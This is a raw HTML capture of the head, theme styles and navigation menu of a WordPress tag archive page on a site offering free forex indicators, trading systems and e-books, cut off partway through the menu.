

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://forexwinners.org/forex/tag/fibonaccimystery/
body_size: 11798
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" 
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: http://ogp.me/ns#">
<head>
		
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://forexwinners.org/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>FibonacciMystery Archives - Forex Winners | Free Download</title>
	<link rel="canonical" href="https://forexwinners.org/forex/tag/fibonaccimystery/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FibonacciMystery Archives" />
	<meta property="og:url" content="https://forexwinners.org/forex/tag/fibonaccimystery/" />
	<meta property="og:site_name" content="Forex Winners | Free Download" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e","name":"admin","image":{"@type":"ImageObject","@id":"https://forexwinners.org/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","contentUrl":"https://secure.gravatar.com/avatar/86e77ba87f2fbdb813578d7671929002ab6f4fbbaa8780e75dae81fbad2bbc32?s=96&d=http%3A%2F%2Fforexwinners.net%2Fwp-content%2Fuploads%2F2013%2F04%2FNEW-ONE.jpg&r=g","caption":"admin"},"logo":{"@id":"https://forexwinners.org/#personlogo"},"sameAs":["https://forexwinners.org/","https://www.facebook.com/elagouz"]},{"@type":"WebSite","@id":"https://forexwinners.org/#website","url":"https://forexwinners.org/","name":"Forex Winners | Free Download","description":"Downlod free trading sysrems , indicators and forex E-books","publisher":{"@id":"https://forexwinners.org/#/schema/person/cc4092a310e5ab838b425c8a653a381e"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://forexwinners.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://forexwinners.org/forex/tag/fibonaccimystery/#webpage","url":"https://forexwinners.org/forex/tag/fibonaccimystery/","name":"FibonacciMystery Archives - Forex Winners | Free Download","isPartOf":{"@id":"https://forexwinners.org/#website"},"breadcrumb":{"@id":"https://forexwinners.org/forex/tag/fibonaccimystery/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://forexwinners.org/forex/tag/fibonaccimystery/"]}]},{"@type":"BreadcrumbList","@id":"https://forexwinners.org/forex/tag/fibonaccimystery/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://forexwinners.org/"},{"@type":"ListItem","position":2,"name":"FibonacciMystery"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; Feed" href="https://forexwinners.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Forex Winners | Free Download &raquo; FibonacciMystery Tag Feed" href="https://forexwinners.org/forex/tag/fibonaccimystery/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/forexwinners.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://forexwinners.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mobile-switcher-css' href='https://forexwinners.org/wp-content/plugins/mobile-switcher/public/css/mobile-switcher-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://forexwinners.org/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://forexwinners.org/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='post-ratings-raty-css' href='https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.css' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://forexwinners.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/mobile-switcher/public/js/mobile-switcher-public.js" id="mobile-switcher-js"></script>
<link rel="https://api.w.org/" href="https://forexwinners.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://forexwinners.org/wp-json/wp/v2/tags/515" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://forexwinners.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="134064490089803"/><script>
	(function(d, s, id) {
  		var js, fjs = d.getElementsByTagName(s)[0];
  		if (d.getElementById(id)) return;
  		js = d.createElement(s); js.id = id;
  		js.src = '//connect.facebook.net/en_US/all.js#xfbml=1';
  		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<link rel="shortcut icon" href="https://forexwinners.org/wp-content/themes/sahifa/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://forexwinners.org/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://forexwinners.org/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

::-webkit-scrollbar {
	width: 8px;
	height:8px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#000;
}

::-webkit-scrollbar-thumb{
	background-color:#000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #000;
}

.search-block:after {
	border-right-color:#000;
}

body.rtl .search-block:after {
	border-left-color:#000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #000;
	border-color: #000;
}

#order_review,
#order_review_heading {
	border-color: #000;
}


body{
	background-color:#0a39a6 !important; 
	background-image: url('https://forexwinners.org/wp-content/uploads/2020/08/original.jpg') !important; 
			}
	
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/forexwinners.org\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
			

	
	
</head>
<body data-rsssl=1 id="top" class="archive tag tag-fibonaccimystery tag-515 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://forexwinners.org/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo">
			<h2>								<a title="Forex Winners | Free Download" href="https://forexwinners.org/">
					<img src="https://forexwinners.org/wp-content/uploads/2020/08/Forex-Winners-SMALL.gif" alt="Forex Winners | Free Download"  /><strong>Forex Winners | Free Download Downlod free trading sysrems , indicators and forex E-books</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="http://forexwinners.net">Home</a></li>
<li id="menu-item-3153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3153"><a href="https://forexwinners.org/forex/category/indicators/">Indicators</a></li>
<li id="menu-item-3155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3155"><a href="https://forexwinners.org/forex/category/trading-systems/">Trading Systems</a></li>
<li id="menu-item-3381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3381"><a href="https://forexwinners.org/forex/category/tools/courses/">Courses</a></li>
<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5865"><a href="https://forexwinners.org/forex/category/tools/forex-trading-education/">School</a></li>
<li id="menu-item-3142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3142"><a href="https://forexwinners.org/forex/category/books/">Books</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3143"><a href="https://forexwinners.org/forex/category/books/english/">ENGLISH</a></li>
	<li id="menu-item-3144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3144"><a href="https://forexwinners.org/forex/category/books/french/">FRENCH</a></li>
	<li id="menu-item-3145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3145"><a href="https://forexwinners.org/forex/category/books/german/">GERMAN</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3146"><a href="https://forexwinners.org/forex/category/books/italian/">ITALIAN</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3147"><a href="https://forexwinners.org/forex/category/books/polish/">POLISH</a></li>
	<li id="menu-item-3148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3148"><a href="https://forexwinners.org/forex/category/books/russian/">RUSSIAN</a></li>
	<li id="menu-item-3150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3150"><a href="https://forexwinners.org/forex/category/books/turkish/">TURKISH</a></li>
	<li id="menu-item-3149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3149"><a href="https://forexwinners.org/forex/category/books/spanish/">SPANISH</a></li>
	<li id="menu-item-3151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3151"><a href="https://forexwinners.org/forex/category/books/%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">اللغة العربية</a></li>
	<li id="menu-item-6314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6314"><a href="https://forexwinners.org/forex/category/books/bengali/">Bengali</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5887"><a href="https://forexwinners.org/forex/category/books/tamil/">Tamil</a></li>
	<li id="menu-item-6372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6372"><a href="https://forexwinners.org/forex/category/books/malay/">Malay</a></li>
	<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6423"><a href="https://forexwinners.org/forex/category/books/dutch/">Dutch</a></li>
	<li id="menu-item-7700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7700"><a title="Azerbaijani forex" href="https://forexwinners.org/forex/category/books/azerbaijani/">Azerbaijani</a></li>
	<li id="menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7781"><a href="https://forexwinners.org/forex/category/books/indonesia/">Indonesia</a></li>
</ul>
</li>
<li id="menu-item-3152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3152"><a title="Trading Tools " href="https://forexwinners.org/forex/category/tools/">Tools</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3140"><a href="https://forexwinners.org/forex/category/brokers/">Brokers</a></li>
	<li id="menu-item-3139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3139"><a href="https://forexwinners.org/forex/category/articles/">Articles</a></li>
